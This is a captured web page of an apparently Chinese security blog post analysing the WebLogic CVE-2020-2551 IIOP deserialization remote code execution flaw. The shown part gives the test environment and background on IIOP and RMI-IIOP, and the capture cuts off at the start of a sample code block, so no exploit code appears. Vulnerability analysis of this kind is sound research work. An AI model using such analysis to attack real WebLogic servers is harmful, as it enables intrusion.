

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://y4er.com/posts/weblogic-cve-2020-2551/
body_size: 17109
content:
<!doctype html><html lang=zh-CN><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=robots content="noodp"><title>Weblogic CVE-2020-2551 IIOP协议反序列化RCE - Y4er的博客</title><meta name=Description content="Y4er的博客"><meta property="og:url" content="https://y4er.com/posts/weblogic-cve-2020-2551/"><meta property="og:site_name" content="Y4er的博客"><meta property="og:title" content="Weblogic CVE-2020-2551 IIOP协议反序列化RCE"><meta property="og:description" content="IIOP协议导致的反序列化。"><meta property="og:locale" content="zh_CN"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2020-02-28T13:23:36+08:00"><meta property="article:modified_time" content="2020-02-28T13:23:36+08:00"><meta property="article:tag" content="Rce"><meta property="article:tag" content="反序列化"><meta property="article:tag" content="Java"><meta property="og:image" content="https://y4er.com/img/avatar.jpg"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-cve-2020-14756/"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-cve-2021-2109-jndi-rce/"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-cve-2020-14645/"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-cve-2020-2555/"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-jrmp/"><meta property="og:see_also" content="https://y4er.com/posts/weblogic-uses-classloader-and-rmi-to-display-command-execution-results/"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://y4er.com/img/avatar.jpg"><meta name=twitter:title content="Weblogic CVE-2020-2551 IIOP协议反序列化RCE"><meta name=twitter:description content="IIOP协议导致的反序列化。"><meta name=twitter:site content="@Y4er_ChaBug"><meta name=application-name content="Y4er"><meta name=apple-mobile-web-app-title content="Y4er"><meta name=theme-color content="#f8f8f8"><meta name=msapplication-TileColor content="#da532c"><meta name=twitter:creator content="@Y4er_ChaBug"><link rel="shortcut icon" type=image/x-icon href=/favicon.ico><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=mask-icon href=/safari-pinned-tab.svg color=#5bbad5><link rel=canonical href=https://y4er.com/posts/weblogic-cve-2020-2551/><link rel=prev href=https://y4er.com/posts/weblogic-jrmp/><link rel=next href=https://y4er.com/posts/attack-java-jndi-rmi-ldap-1/><link rel=stylesheet href=/css/main.min.css><link rel=stylesheet href=/css/style.min.css><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"Weblogic CVE-2020-2551 IIOP协议反序列化RCE","inLanguage":"zh-CN","mainEntityOfPage":{"@type":"WebPage","@id":"https://y4er.com/posts/weblogic-cve-2020-2551/"},"image":["https://y4er.com/img/avatar.jpg"],"genre":"posts","keywords":["RCE","反序列化","Java"],"wordcount":1957,"url":"https://y4er.com/posts/weblogic-cve-2020-2551/","datePublished":"2020-02-28T13:23:36+08:00","dateModified":"2020-02-28T13:23:36+08:00","license":"This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher":{"@type":"Organization","name":"Y4er","logo":"https://y4er.com/img/avatar.jpg"},"author":{"@type":"Person","name":"Y4er","url":"https://github.com/Y4er"},"description":""}</script></head><body data-instant-intensity=viewport class="tw-flex tw-min-h-screen tw-flex-col"><script type="c947d76fe6a6e3e8b6b389ba-text/javascript">function setTheme(e){document.body.setAttribute("theme",e),document.documentElement.className=e,document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),e==="light"?document.documentElement.classList.remove("tw-dark"):document.documentElement.classList.add("tw-dark"),window.theme=e,window.isDark=window.theme!=="light"}function saveTheme(e){window.localStorage&&localStorage.setItem("theme",e)}function getMeta(e){const t=document.getElementsByTagName("meta");for(let n=0;n<t.length;n++)if(t[n].getAttribute("name")===e)return t[n];return""}if(window.localStorage&&localStorage.getItem("theme")){let e=localStorage.getItem("theme");e==="light"||e==="dark"?setTheme(e):setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light")}else"auto"==="light"||"auto"==="dark"?(setTheme("auto"),saveTheme("auto")):(saveTheme("auto"),setTheme(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"));let metaColors={light:"#f8f8f8",dark:"#161b22"};getMeta("theme-color").content=metaColors[document.body.getAttribute("theme")],window.switchThemeEventSet=new Set</script><div id=back-to-top></div><div id=mask></div><header class="desktop print:!tw-hidden" id=header-desktop><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu><div class=menu-inner><a class=menu-item href=/posts/>归档 </a><a class=menu-item href=/series/>专栏 </a><a class=menu-item href=/categories/>分类 </a><a class=menu-item href=/tags/>标签 </a><a class=menu-item href=/note/>笔记 </a><a class=menu-item href=/friends/>朋友 </a><a class=menu-item href=/showcase/>作品 </a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i> </a><span class="menu-item delimiter"></span><span class="menu-item search" id=search-desktop>
<input type=text placeholder=搜索文章标题或内容... id=search-input-desktop>
<button class="search-button search-toggle" id=search-toggle-desktop title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear" id=search-clear-desktop title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-desktop><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg>
</span></span><button class="menu-item theme-select" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-desktop aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></div></header><header class="mobile print:!tw-hidden" id=header-mobile><div class=header-container><div class=header-wrapper><div class=header-title><a href=/ title=Y4er的博客>Y4er的博客</a></div><div class=menu-toggle id=menu-toggle-mobile><span></span><span></span><span></span></div></div><div class=menu id=menu-mobile><div class=search-wrapper><div class="search mobile" id=search-mobile><input type=text placeholder=搜索文章标题或内容... id=search-input-mobile>
<button class="search-button search-toggle tw-h-10" id=search-toggle-mobile title=搜索>
<svg class="icon" viewBox="0 0 512 512"><path d="M505 442.7 405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9.0 208 0S0 93.1.0 208s93.1 208 208 208c48.3.0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9.0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7.0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7.0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>
</button>
<button class="search-button search-clear tw-h-fit" id=search-clear-mobile title=清空>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3.0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3.0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3.0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3.0 17L312 256l65.6 65.1z"/></svg>
</button>
<span class="search-button search-loading tw-animate-spin" id=search-loading-mobile><svg class="icon" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49.0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156.0c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51.0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"/></svg></span></div><button class=search-cancel id=search-cancel-mobile>
取消</button></div><a class=menu-item href=/posts/ title>归档</a><a class=menu-item href=/series/ title>专栏</a><a class=menu-item href=/categories/ title>分类</a><a class=menu-item href=/tags/ title>标签</a><a class=menu-item href=/note/ title>笔记</a><a class=menu-item href=/friends/ title>朋友</a><a class=menu-item href=/showcase/ title>作品</a><a class=menu-item href=https://github.com/Y4er title=GitHub rel="noopener noreferrer" target=_blank><i class='fab fa-github fa-fw'></i></a><button class="menu-item theme-select tw-w-full" aria-label=切换主题>
<svg class="icon" viewBox="0 0 512 512"><path d="M8 256c0 136.966 111.033 248 248 248s248-111.034 248-248S392.966 8 256 8 8 119.033 8 256zm248 184V72c101.705.0 184 82.311 184 184 0 101.705-82.311 184-184 184z"/></svg>
<select class=color-theme-select id=theme-select-mobile aria-label=切换主题><option value=light>浅色</option><option value=dark>深色</option><option value=auto>跟随系统</option></select></button></div></div></header><div class="search-dropdown desktop"><div id=search-dropdown-desktop></div></div><div class="search-dropdown mobile"><div id=search-dropdown-mobile></div></div><main class="tw-mx-4 tw-flex-1"><div class="toc print:!tw-hidden" id=toc-auto><h2 class=toc-title>目录</h2><div class=toc-content id=toc-content-auto><nav id=TableOfContents><ul><li><ul><li><a href=#环境>环境</a></li><li><a href=#iiop>IIOP</a></li><li><a href=#iiop样例>IIOP样例</a></li><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#漏洞利用>漏洞利用</a></li><li><a href=#参考链接>参考链接</a></li></ul></li></ul></nav></div></div><dialog id=toc-dialog class="tw-max-w-full tw-w-full tw-max-h-full tw-h-full tw-ml-16"><div class="toc tw-mx-4 tw-max-w-full"><h2 class="tw-mx-0 tw-my-6 tw-uppercase tw-text-2xl">目录</h2><div class=toc-content><nav id=TableOfContents><ul><li><ul><li><a href=#环境>环境</a></li><li><a href=#iiop>IIOP</a></li><li><a href=#iiop样例>IIOP样例</a></li><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#漏洞利用>漏洞利用</a></li><li><a href=#参考链接>参考链接</a></li></ul></li></ul></nav></div></div></dialog><script type="c947d76fe6a6e3e8b6b389ba-text/javascript">document.getElementsByTagName("main")[0].setAttribute("autoTOC","true")</script><article class="page single print:!tw-w-full print:!tw-max-w-none print:!tw-m-0 print:!tw-p-0"><h1 class=single-title data-pagefind-meta=date:2020-02-28 data-pagefind-body>Weblogic CVE-2020-2551 IIOP协议反序列化RCE</h1><div class=post-meta><div class=post-meta-line><span class=post-author><img class="tw-inline-block tw-max-h-4 tw-rounded-full tw-translate-y-[-2px] tw-mr-1" src=/img/avatar.jpg alt="Y4er avatar" height=16 width=16><a href=https://github.com/Y4er title=Author target=_blank rel="noopener noreferrer author" class=author>Y4er</a>
</span>&nbsp;<span class=post-category>收录于 </span>&nbsp;<span class=post-category>类别 <a href=/categories/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/><svg class="icon" viewBox="0 0 512 512"><path d="M464 128H272l-54.63-54.63c-6-6-14.14-9.37-22.63-9.37H48C21.49 64 0 85.49.0 112v288c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V176c0-26.51-21.49-48-48-48zm0 272H48V112h140.12l54.63 54.63c6 6 14.14 9.37 22.63 9.37H464v224z"/></svg>代码审计</a></span>&nbsp;<span class=post-category>和</span>&nbsp;<span class=post-series>系列 <a href=/series/weblogic/><svg class="icon" viewBox="0 0 512 512"><path d="M464 32H48C21.49 32 0 53.49.0 80v352c0 26.51 21.49 48 48 48h416c26.51.0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 4e2H54a6 6 0 01-6-6V86a6 6 0 016-6h404a6 6 0 016 6v340a6 6 0 01-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h2e2c6.627.0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"/></svg>Weblogic</a></span></div><div class=post-meta-line><svg class="icon" viewBox="0 0 448 512"><path d="M148 288h-40c-6.6.0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6.0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6.0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6.0 12 5.4 12 12v52h48c26.5.0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3.0 6-2.7 6-6z"/></svg>&nbsp;<time datetime=2020-02-28>2020-02-28</time>&nbsp;<svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg>&nbsp;<time datetime=2020-02-28>2020-02-28</time>&nbsp;<svg class="icon" viewBox="0 0 512 512"><path d="M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3.0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9.0l60.1 60.1c18.8 18.7 18.8 49.1.0 67.9zM284.2 99.8 21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3.0-17l-111-111c-4.8-4.7-12.4-4.7-17.1.0zM124.1 339.9c-5.5-5.5-5.5-14.3.0-19.8l154-154c5.5-5.5 14.3-5.5 19.8.0s5.5 14.3.0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8.0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"/></svg>&nbsp;约 1957 字&nbsp;
<svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5.0-2e2-89.5-2e2-2e2S145.5 56 256 56s2e2 89.5 2e2 2e2-89.5 2e2-2e2 2e2zm61.8-104.4-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6.0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"/></svg>&nbsp;预计阅读 9 分钟&nbsp;</div></div><div class="details series-nav open"><div class="details-summary series-title"><span>系列 - Weblogic</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content series-content"><nav><ul><li><a href=/posts/weblogic-cve-2020-14756/>WebLogic CVE-2020-14756 T3/IIOP 反序列化RCE</a></li><li><a href=/posts/weblogic-cve-2021-2109-jndi-rce/>WebLogic CVE-2021-2109 JNDI RCE</a></li><li><a href=/posts/weblogic-cve-2020-14645/>Weblogic CVE-2020-14645</a></li><li><a href=/posts/weblogic-cve-2020-2555/>Weblogic CVE-2020-2555 反序列化RCE EXP构造</a></li><li><span class=active>Weblogic CVE-2020-2551 IIOP协议反序列化RCE</span></li><li><a href=/posts/weblogic-jrmp/>Weblogic JRMP反序列化及绕过分析</a></li><li><a href=/posts/weblogic-uses-classloader-and-rmi-to-display-command-execution-results/>Weblogic使用ClassLoader和RMI来回显命令执行结果</a></li><li><a href=/posts/weblogic-cve-2016-3510/>Weblogic CVE-2016-3510 MarshalledObject反序列化绕过分析</a></li><li><a href=/posts/weblogic-cve-2016-0638/>Weblogic CVE-2016-0638 StreamMessageImpl反序列化绕过分析</a></li><li><a href=/posts/weblogic-cve-2015-4852/>Weblogic CVE-2015-4852 反序列化RCE分析</a></li></ul></nav></div></div><div class="details toc print:!tw-block" id=toc-static kept><div class="details-summary toc-title"><span>目录</span>
<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class="details-content toc-content" id=toc-content-static><nav id=TableOfContents><ul><li><ul><li><a href=#环境>环境</a></li><li><a href=#iiop>IIOP</a></li><li><a href=#iiop样例>IIOP样例</a></li><li><a href=#漏洞分析>漏洞分析</a></li><li><a href=#漏洞利用>漏洞利用</a></li><li><a href=#参考链接>参考链接</a></li></ul></li></ul></nav></div></div><div class=content id=content data-pagefind-body><div class="details admonition warning open"><div class="details-summary admonition-title"><span class=icon><svg class="icon" viewBox="0 0 576 512"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></svg></span>警告<span class=details-icon><svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></span></div><div class=details-content><div class=admonition-content>本文最后更新于 <span class=timeago datetime=2020-02-28T13:23:36 title="February 28, 2020">2020-02-28</span>，文中内容可能已过时。</div></div></div><p>IIOP协议导致的反序列化。</p><h2 id=环境 class=headerLink><a href=#%e7%8e%af%e5%a2%83 class=header-mark></a>1 环境</h2><p>weblogic10.3.6+jdk1.6
idea+jdk1.8+jdk1.6</p><h2 id=iiop class=headerLink><a href=#iiop class=header-mark></a>2 IIOP</h2><p>IIOP，Internet Inter-ORB Protocol(互联网内部对象请求代理协议)，它是一个用于CORBA 2.0及兼容平台上的协议；用来在CORBA对象请求代理之间交流的协议。Java中使得程序可以和其他语言的CORBA实现互操作性的协议。</p><p>RMI-IIOP出现以前，只有RMI和CORBA两种选择来进行分布式程序设计，二者之间不能协作。RMI-IIOP综合了RMI 和CORBA的优点，克服了他们的缺点，使得程序员能更方便的编写分布式程序设计，实现分布式计算。RMI-IIOP综合了RMI的简单性和CORBA的多语言性兼容性，RMI-IIOP克服了RMI只能用于Java的缺点和CORBA的复杂性。</p><p>在Weblogic中，默认启用了IIOP，而IIOP的传输也是通过序列化和反序列化的形式来进行的。在Weblogic中RMI-IIOP模型可以借用奇安信观星实验室的一张图来说明</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20200228171035.png title=image data-thumbnail=https://y4er.com/img/uploads/20200228171035.png><img loading=lazy src=https://y4er.com/img/uploads/20200228171035.png alt=image></a><figcaption class=image-caption>image</figcaption></figure></p><h2 id=iiop样例 class=headerLink><a href=#iiop%e6%a0%b7%e4%be%8b class=header-mark></a>3 IIOP样例</h2><p>先来看一个简单的RMI-IIOP样例，具体代码可以看 <a href=https://github.com/longofo/rmi-jndi-ldap-jrmp-jmx-jms target=_blank rel="noopener noreferrer">https://github.com/longofo/rmi-jndi-ldap-jrmp-jmx-jms</a></p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">java</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 